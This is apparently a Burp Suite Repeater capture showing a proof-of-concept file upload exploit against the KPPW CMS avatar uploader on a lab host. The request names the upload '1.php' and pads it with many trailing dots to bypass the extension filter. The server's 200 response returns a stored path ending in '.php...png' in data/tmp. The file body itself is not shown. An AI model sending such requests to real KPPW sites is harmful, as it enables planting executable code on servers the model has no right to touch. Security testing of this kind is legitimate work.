 Go
Cancel
<
>
Target: http://192.168.152.160:8080
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST
/KPPW_UTF/index.php?do=avatar&a=uploadavatar&input=1.php..................
...........................................................................
........................................................................
HTTP/1.1
Host: 192.168.152.160:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: 9aff737ba48690ef586f6bd38eafe716=zh;
PHPSESSID=qmk33dbde9cc6q0ie27bvo77m2
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------230772788917335
Content-Length: 8201
-----------------------------230772788917335
HTTP/1.1 200 OK
Date: Thu, 06 Nov 2014 12:14:43 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.4.27
X-Powered-By: PHP/5.4.27
Expires: 0
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Cache-Control: private, post-check=0, pre-check=0, max-age=0
Content-Length: 221
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
http://127.0.0.1:8080/KPPW_UTF/data/tmp/upload1.php.....................
..........................................................................
.....................................................................png